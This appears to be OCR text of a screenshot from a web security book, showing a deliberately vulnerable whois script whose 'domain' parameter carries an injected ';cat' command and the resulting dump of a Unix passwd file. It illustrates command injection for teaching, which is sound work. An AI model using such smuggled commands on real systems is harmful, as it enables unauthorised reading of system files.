 http://www.evoknow.com/ch02/bad_whois.php?domain=evoknow.co...
File Edit View Favorites Tools Help
Address ttp://www.evoknow.com/ch02/bad_whois.php?domain=evoknow.com;cat%20/e Go
Name Server: NS3.YOUR-SITE.COM
Name Server: NS2.YOUR-SITE.COM
Updated Date: 07-may-2002
>>> Last update of whois database: Tue, 3 Dec 2002 05:02:11 EST <<<
The Registry database contains ONLY .COM, .NET, .ORG, .EDU domains and
Registrars.
root:x:0:1:Super-User:/root:/sbin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp: